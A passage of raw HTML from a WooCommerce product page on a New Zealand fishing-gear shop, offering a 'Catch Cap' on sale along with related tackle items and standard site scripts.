<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://catch-22.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catch-22.co.nz/wp-json/wp/v2/product/3267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catch-22.co.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://catch-22.co.nz/product/catch-cap/" />
<link rel='shortlink' href='https://catch-22.co.nz/?p=3267' />
<meta name="generator" content="Redux 4.5.10" />		<script type="fc9390cf2686e56ca7ed43a0-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/* Clean minimal styles */

.header-top { display: none; }

.site-header {
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

a.button,
.button,
button.button,
.add_to_cart_button {
  border-radius: 6px !important;
}

.site-footer {
  background: #222 !important;
}
		</style>
		<style id="freshio_options-dynamic-css" title="dynamic-css" class="redux-options-output">.freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_bkg-1.jpg');}body.woocommerce-page:not(.single-product) .freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_woo-1.jpg');}</style><script data-cfasync="false" nonce="faac7cc7-98c5-4b81-8b36-cfb8a63b227f">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="faac7cc7-98c5-4b81-8b36-cfb8a63b227f";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="wp-singular product-template-default single single-product postid-3267 wp-embed-responsive wp-theme-freshio theme-freshio woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-freshio wvs-show-label wvs-tooltip chrome group-blog product-hover-default has-post-thumbnail freshio-layout-wide woocommerce-active product-style-1 freshio-product-tablet-3 freshio-product-mobile-2 single-product-1 freshio-full-width-content elementor-default elementor-kit-11">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner" style="">
		<div class="header-top desktop-hide-down">
		<div class="container">
			<div class="row align-items-center">
				<div class="column-6 column-tablet-8">
							<div class="site-welcome">
			FREE express international delivery + EASY returns		</div>
						</div>
				<div class="column-6 column-tablet-4">
					<div class="freshio-custom-link">
						<ul>
							<li><a href="#">ABOUT</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">CONTACT US</a></li>
						</ul>
					</div>				</div>
			</div>
		</div>
	</div>
		<div class="header-main">
		<div class="container inner">
			<div class="header-left">
							<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Menu</span>
				<i class="freshio-icon-bars"></i>
			</a>
					<div class="site-branding">
			<a href="https://catch-22.co.nz/" class="custom-logo-link" rel="home"><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/136405675_223326352760547_8807363239290101649_n-1.png" class="logo-light lazyload" alt="Logo" src="[data-uri]" style="--smush-placeholder-width: 2738px; --smush-placeholder-aspect-ratio: 2738/1719;" /><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/logo-1.svg" class="logo-dark lazyload" alt="Logo" src="[data-uri]" /></a>		</div>
							<div class="site-header-cart header-cart-mobile">
						        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
							</div>
								</div>
			<div class="header-center d-flex align-items-center desktop-hide-down">
						<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="header-right tablet-hide-down desktop-hide-down">
				<div class="header-group-action">
							<div class="site-header-search">
			<a href="#" class="button-search-popup"><i class="freshio-icon-search"></i></a>
		</div>
				<div class="site-header-account">
			<a href="https://catch-22.co.nz/my-account/"><i class="freshio-icon-user"></i></a>
			<div class="account-dropdown">

			</div>
		</div>
		            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://catch-22.co.nz/wishlist/">
                    <i class="freshio-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
			            <div class="site-header-cart menu">
				        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
							</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
<div class="freshio-breadcrumb">
	<div class="col-full">
		<h1 class="breadcrumb-heading">
			Catch Cap		</h1>

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://catch-22.co.nz">Home</a><span class="breadcrumb-separator"> / </span><a href="https://catch-22.co.nz/product-category/miscellaneous-fishing-gear/">Miscellaneous Fishing Gear</a><span class="breadcrumb-separator"> / </span>Catch Cap</nav>	</div>
</div>


	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3267" class="product type-product post-3267 status-publish first instock product_cat-miscellaneous-fishing-gear has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://catch-22.co.nz/wp-content/uploads/2021/08/hats-100x100.png" data-thumb-alt="Catch Cap" data-thumb-srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/hats-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-298x300.png 298w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-96x96.png 96w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-460x460.png 460w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png 489w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png"><img loading="lazy" loading="lazy" width="489" height="492" src="https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png" class="wp-post-image" alt="Catch Cap" data-caption="" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png" data-large_image="https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png" data-large_image_width="489" data-large_image_height="492" decoding="async" srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/hats.png 489w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-298x300.png 298w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/hats-96x96.png 96w" sizes="(max-width: 489px) 100vw, 489px" /></a></div>	</div>
</div>

	<span class="onsale">Sale!</span>
	
	<div class="summary entry-summary">
		        <div class="freshio-product-pagination-wrap">
            <nav class="freshio-product-pagination" aria-label="More products">
				                    <a href="https://catch-22.co.nz/product/full-face-style-windbreak/" rel="prev">
                        <span class="pagination-prev ">Prev</span>
                        <div class="product-item">
							<img fetchpriority="high" width="450" height="450" src="https://catch-22.co.nz/wp-content/uploads/2021/08/balaclava-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Full-Face Style Windbreak" />                            <div class="freshio-product-pagination-content">
                                <span class="freshio-product-pagination__title">Full-Face Style Windbreak</span>
								<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>                            </div>
                        </div>
                    </a>
				
									<a><span class="shop-tooltip">.</span></a>
				
				                    <a href="https://catch-22.co.nz/product/safety-cover-scissors/" rel="next">
                        <span class="pagination-next">Next</span>
                        <div class="product-item">
							<img width="450" height="407" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/scissors.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Safety Cover Scissors" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/407;" />                            <div class="freshio-product-pagination-content">
                                <span class="freshio-product-pagination__title">Safety Cover Scissors</span>
								<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>                            </div>
                        </div>
                    </a>
				            </nav><!-- .freshio-product-pagination -->
        </div>
		<span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	Catch Cap</h2>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></p>
            <div id="wc-stripe-afterpay-product-msg" class="stripe_afterpay-product-message wc-stripe-bnpl-product-message"></div>
			<p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://catch-22.co.nz/product/catch-cap/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f7f7b92bb8">Catch Cap quantity</label>
	<input
		type="number"
				id="quantity_696f7f7b92bb8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3267" class="single_add_to_cart_button button alt">Add to cart</button>

		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_afterpay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_afterpay_gateway_data product-page" data-gateway="{&quot;items&quot;:[],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;NZD&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:3267,&quot;price&quot;:15,&quot;price_cents&quot;:1500,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/>                </div>
            </li>
		    </ul>
</div>	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<button class="woosc-btn woosc-btn-3267 " data-text="Compare" data-text_added="Compare" data-id="3267" data-product_id="3267" data-product_name="Catch Cap" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/hats-150x150.png">Compare</button><button class="woosw-btn woosw-btn-3267" data-id="3267" data-product_name="Catch Cap" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/hats-150x150.png" aria-label="Add to wishlist">Add to wishlist</button>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3267 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3267"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3267,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3267&#038;_wpnonce=78252ef11f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3267"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://catch-22.co.nz?action=yith-woocompare-add-product&#038;id=3267"
		class="compare button  "
		data-product_id="3267"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://catch-22.co.nz/product-category/miscellaneous-fishing-gear/" rel="tag">Miscellaneous Fishing Gear</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Fish Camouflage? &#8211; I don&#8217;t think so mate!</p>
<p>Velcro &#8211; Adjustable</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-3249 status-publish first instock product_cat-miscellaneous-fishing-gear has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-450x450.jpg" class="attachment-shop_catalog size-shop_catalog lazyload" alt="Bite Alarm Bells Clamp x3" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-450x450.jpg 450w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-300x300.jpg 300w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-150x150.jpg 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-768x768.jpg 768w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-100x100.jpg 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-800x800.jpg 800w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-600x600.jpg 600w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-96x96.jpg 96w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-460x460.jpg 460w, https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2.jpg 1000w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div>        <div class="group-action">
            <div class="shop-action">
				<button class="woosw-btn woosw-btn-3249" data-id="3249" data-product_name="Bite Alarm Bells Clamp x3" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>	<div class="woocommerce product compare-button">
			<a
		href="https://catch-22.co.nz?action=yith-woocompare-add-product&#038;id=3249"
		class="compare button  "
		data-product_id="3249"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div><button class="woosc-btn woosc-btn-3249 " data-text="Compare" data-text_added="Compare" data-id="3249" data-product_id="3249" data-product_name="Bite Alarm Bells Clamp x3" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/bells-for-rod-2-150x150.jpg">Compare</button><a href="#" class="button yith-wcqv-button" data-product_id="3249">Quick View</a><button class="woosq-btn woosq-btn-3249" data-id="3249" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
		<a href="https://catch-22.co.nz/product/bite-alarm-bells-clamp-x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<h3 class="woocommerce-loop-product__title"><a href="https://catch-22.co.nz/product/bite-alarm-bells-clamp-x3/">Bite Alarm Bells Clamp x3</a></h3>
<a href="https://catch-22.co.nz/product/bite-alarm-bells-clamp-x3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3249" data-quantity="1" class="button product_type_simple" data-product_id="3249" data-product_sku="" aria-label="Read more about &ldquo;Bite Alarm Bells Clamp x3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3249" class="screen-reader-text">
			</span>
<a href="#" class="button yith-wcqv-button" data-product_id="3249">Quick View</a></div></li>

			
					<li class="product type-product post-3345 status-publish instock product_cat-miscellaneous-fishing-gear has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap default">
    <div class="inner">
        <div class="product-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-450x450.png" class="attachment-shop_catalog size-shop_catalog lazyload" alt="100 piece Hook set" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-600x600.png 600w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-96x96.png 96w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-460x460.png 460w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div><div class="product-image second-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-450x450.png" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-600x600.png 600w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-96x96.png 96w, https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-2-460x460.png 460w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div>
    </div>
</div>
	<span class="onsale">Sale!</span>
	        <div class="group-action">
            <div class="shop-action">
				<button class="woosw-btn woosw-btn-3345" data-id="3345" data-product_name="100 piece Hook set" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button>	<div class="woocommerce product compare-button">
			<a
		href="https://catch-22.co.nz?action=yith-woocompare-add-product&#038;id=3345"
		class="compare button  "
		data-product_id="3345"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div><button class="woosc-btn woosc-btn-3345 " data-text="Compare" data-text_added="Compare" data-id="3345" data-product_id="3345" data-product_name="100 piece Hook set" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/100p-Hook-set-1-150x150.png">Compare</button><a href="#" class="button yith-wcqv-button" data-product_id="3345">Quick View</a><button class="woosq-btn woosq-btn-3345" data-id="3345" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
		<a href="https://catch-22.co.nz/product/100-piece-hook-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<h3 class="woocommerce-loop-product__title"><a href="https://catch-22.co.nz/product/100-piece-hook-set/">100 piece Hook set</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10.00.</span></span>
<a href="/product/catch-cap/?add-to-cart=3345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3345" data-product_sku="" aria-label="Add to cart: &ldquo;100 piece Hook set&rdquo;" rel="nofollow" data-success_message="&ldquo;100 piece Hook set&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3345" class="screen-reader-text">
			</span>
<a href="#" class="button yith-wcqv-button" data-product_id="3345">Quick View</a></div></li>

			
					<li class="product type-product post-3247 status-publish instock product_cat-miscellaneous-fishing-gear has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="450" height="450" data-src="https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-450x450.png" class="attachment-shop_catalog size-shop_catalog lazyload" alt="Catch-22 Sunnies - Orange/Red" decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-450x450.png 450w, https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-150x150.png 150w, https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-100x100.png 100w, https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-96x96.png 96w, https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-460x460.png 460w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;" /></div>
	<span class="onsale">Sale!</span>
	        <div class="group-action">
            <div class="shop-action">
				<button class="woosw-btn woosw-btn-3247" data-id="3247" data-product_name="Catch-22 Sunnies - Orange/Red" data-product_image="https://catch-22.co.nz/wp-content/uploads/2021/08/Red-Sunnies-150x150.png" aria-label="Add to wishlist">Add to wishlist</button>	<div class="woocommerce product compare-button">
			<a
		href="https://catch-22.co.nz?action=yith-woocompare-add-product&#038;id=3247"
		class="compare button  "
		data-product_id="3247"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

